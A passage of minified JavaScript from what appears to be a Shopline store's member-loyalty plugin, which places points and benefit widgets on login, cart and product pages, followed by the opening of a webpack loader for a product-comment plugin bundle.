Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[K7]:[]}},J7=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=G7(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Zf,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ve(()=>J(()=>import("./BenefitWidget-chunk-22ca8f00.js"),["BenefitWidget-chunk-22ca8f00.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-af8d694f.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-462df58a.js","birthday-mark-chunk-e29f0965.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Q7=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Q7(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=Ee(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),e4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ve(()=>J(()=>import("./PointWidget-chunk-273710bd.js"),["PointWidget-chunk-273710bd.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","customer-chunk-bef698e1.js"])),Yr="member-plugin-branding-widget",t4=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",$e.LOGIN,H.SIGN_UP+"",$e.REGISTER,H.CART+"",$e.ORDER_PAID,H.PRODUCTS_DETAIL+"",$e.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=t4(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=Ee(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),r4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},n4=Ve(()=>J(()=>import("./index-chunk-61a4c3aa.js"),["index-chunk-61a4c3aa.js","index-50f34db8.js","index-chunk-bce36ccf.js","index-chunk-ebfb1e89.js","index-chunk-bc3b4d8a.js","index-chunk-9c59af43.js","CopyIcon-chunk-7a99e591.js","useDate-chunk-55c2209d.js","useAddToCart-chunk-d125f846.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js","customer-chunk-bef698e1.js"])),o4=Ve(()=>J(()=>import("./index-chunk-69ca5cc2.js"),["index-chunk-69ca5cc2.js","index-50f34db8.js","index-chunk-2e1732c6.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","index.style-chunk-220ee910.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","index-chunk-6a901179.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","index-chunk-7078627f.js","isNil-chunk-db84ea4a.js","useDate-chunk-55c2209d.js","index-chunk-3452b111.js","usePoint-chunk-76ae43ad.js","useLevel-chunk-0a4deb03.js","index-chunk-9c59af43.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","MemberCenterPopupCloseIcon-chunk-d3750e7e.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-d6935811.js","index-chunk-bbaf6509.js","RightArrowIcon-chunk-5920732f.js","useRewardDataV2-chunk-ab0ab458.js","useThrottle-chunk-b33617ad.js","eventbus-chunk-d6b8236a.js","point-chunk-970263bd.js","index-chunk-57dbfd01.js","FinishIcon-chunk-480595a2.js","useEarnLabel-chunk-1e7f7104.js","gift-chunk-b15bc612.js","error-chunk-260d6b29.js","index-chunk-6023f938.js","index-chunk-22ac8ed3.js","index-chunk-a4f863c1.js","giftCard-chunk-d3f2cffe.js","index-chunk-e9292455.js","useInfiniteScroll-chunk-440fbd7f.js","referral-chunk-5abb534f.js","useReferral-chunk-1584cbef.js","themeUtil-chunk-ea299e26.js","CopyIcon-chunk-7a99e591.js","useShoppingGold-chunk-92fcc812.js","index-chunk-462df58a.js","useAddToCart-chunk-d125f846.js","index-chunk-ea1ce31b.js","useShowExchangeModuleConfig-chunk-4a410246.js","user-chunk-02791102.js","useCenterTheme-chunk-52551769.js"])),i4=Ve(()=>J(()=>import("./index-chunk-a201e695.js"),["index-chunk-a201e695.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js","index-chunk-6a901179.js","ArrowIcon-chunk-9f8355ca.js","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","user-chunk-02791102.js","useThrottle-chunk-b33617ad.js","index-chunk-d6935811.js","giftCard-chunk-d3f2cffe.js","useCenterTheme-chunk-52551769.js"])),a4=Ve(()=>J(()=>import("./index-chunk-568c2b1d.js"),["index-chunk-568c2b1d.js","index-50f34db8.js","ArrowIcon-chunk-9f8355ca.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-4363546b.js"])),s4=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),c4=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),u4=Ve(()=>J(()=>Promise.resolve().then(()=>lf),void 0)),l4=Ve(()=>J(()=>import("./index-chunk-08e8f93e.js"),["index-chunk-08e8f93e.js","index-50f34db8.js","index-chunk-6a901179.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","isNil-chunk-db84ea4a.js"])),d4=Ve(()=>J(()=>import("./index-chunk-12ca43c0.js"),["index-chunk-12ca43c0.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),_4=Ve(()=>J(()=>import("./index-chunk-094516cb.js"),["index-chunk-094516cb.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),f4=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,p4="member-system-plugin",m4=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=c6(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=S6({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>C6(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=p4,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===Fe.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(c4,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(s4,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(u4,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(v6,{openPanel:D,children:[_(E5,{theme:L,children:[_(f4,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(J7,{}),C&&_(n4,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(r4,{isPreview:r,pageAlias:X,componentName:A}),f&&_(e4,{isPreview:r,pageAlias:X,componentName:A}),_(Qf,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(a4,{})]}),!r&&_(Je,{children:[U&&_(o4,{}),B&&_(i4,{}),f&&_(Cf,{loaded:f})]}),E(),_(l4,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(d4,{}),!r&&X===H.CHECKOUT&&_(_4,{})]})},J4=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(m4,{...e})})})})})};export{b6 as $,J4 as A,b4 as B,Hn as C,Br as D,Ye as E,Ve as F,ar as G,d8 as H,F7 as I,Bn as J,P4 as K,Gt as L,l3 as M,q as N,u3 as O,G4 as P,jt as Q,n7 as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,X8 as Z,sr as _,bt as a,ka as a$,T6 as a0,hr as a1,_r as a2,L6 as a3,ei as a4,L4 as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Y4 as aA,Ao as aB,B1 as aC,Q9 as aD,n6 as aE,D4 as aF,J8 as aG,R4 as aH,e7 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,j4 as aR,k4 as aS,A4 as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,y4 as aa,Xt as ab,E4 as ac,R5 as ad,Ei as ae,z4 as af,h1 as ag,ye as ah,_c as ai,gi as aj,Tc as ak,q8 as al,Tf as am,If as an,Of as ao,Df as ap,Vt as aq,x4 as ar,S4 as as,$e as at,B4 as au,t7 as av,K8 as aw,Q8 as ax,d3 as ay,Z4 as az,rs as b,Cu as b0,wt as b1,I4 as b2,C4 as b3,vi as b4,W as b5,v4 as b6,O4 as b7,uf as b8,ra as b9,$t as ba,M4 as bb,Yt as bc,N4 as bd,T4 as be,X4 as bf,Ke as bg,vf as bh,cc as bi,Mc as bj,X9 as bk,q4 as bl,K4 as bm,Ae as bn,V4 as bo,W4 as bp,H4 as bq,w4 as br,$4 as bs,aa as bt,F4 as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ce as y,uc as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512090257044/plugin-product-comment-bundle.js
body_size: 18797
content:
!function(t){function e(e){for(var n,r,i=e[0],a=e[1],u=0,s=[];u<i.length;u++)r=i[u],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&s.push(o[r][0]),o[r]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n]);for(c&&c(e);s.length;)s.shift()()}function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var r={},o={5:0};n.e=function(t){var e=[],r=o[t];if(0!==r)if(r)e.push(r[2]);else{var i=new Promise((function(e,n){r=o[t]=[e,n]}));e.push(r[2]=i);var a,u=document.createElement("script");u.charset="utf-8",u.timeout=120,n.nc&&u.setAttribute("nonce",n.nc),u.src=function(t){return n.p+"plugin-product-comment-"+({}[t]||t)+".chunk.js"}(t);var c=new Error;a=function(e){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];if(0!==n){if(n){var r=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;c.message="Loading chunk "+t+" failed.\n("+r+": "+i+")",c.name="ChunkLoadError",c.type=r,c.request=i,n[1](c)}o[t]=void 0}};var s=setTimeout((function(){a({type:"timeout",target:u})}),12e4);u.onerror=u.onload=a,document.head.appendChild(u)}return Promise.all(e)},n.m=t,n.c=r,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://cdn.myshopline.com/t/layout/plugin/202512090257044/",n.oe=function(t){throw console.error(t),t};var i=window.webpackJsonp=window.webpackJsonp||[],a=i.push.bind(i);i.push=e,i=i.slice();for(var u=0;u<i.length;u++)e(i[u]);var c=a;n(n.s="gmml")}({"/NqQ":function(t,e,n){"use strict";n.d(e,"G",(function(){return N})),n.d(e,"o",(function(){return P})),n.d(e,"n",(function(){return M})),n.d(e,"I",(function(){return R})),n.d(e,"L",(function(){return U})),n.d(e,"K",(function(){return F})),n.d(e,"J",(function(){return B})),n.d(e,"x",(function(){return r})),n.d(e,"v",(function(){return o})),n.d(e,"t",(function(){return i})),n.d(e,"u",(function(){return a})),n.d(e,"q",(function(){return u})),n.d(e,"s",(function(){return c})),n.d(e,"r",(function(){return s})),n.d(e,"w",(function(){return l})),n.d(e,"f",(function(){return f})),n.d(e,"e",(function(){return d})),n.d(e,"j",(function(){return p})),n.d(e,"i",(function(){return h})),n.d(e,"a",(function(){return $})),n.d(e,"k",(function(){return O})),n.d(e,"m",(function(){return E})),n.d(e,"l",(function(){return C})),n.d(e,"b",(function(){return A})),n.d(e,"g",(function(){return D})),n.d(e,"c",(function(){return I})),n.d(e,"d",(function(){return T})),n.d(e,"E",(function(){return m})),n.d(e,"F",(function(){return _})),n.d(e,"A",(function(){return y})),n.d(e,"z",(function(){return b})),n.d(e,"p",(function(){return j})),n.d(e,"B",(function(){return x})),n.d(e,"H",(function(){return S})),n.d(e,"y",(function(){return g})),n.d(e,"C",(function(){return w})),n.d(e,"h",(function(){return k})),n.d(e,"D",(function(){return v}));var 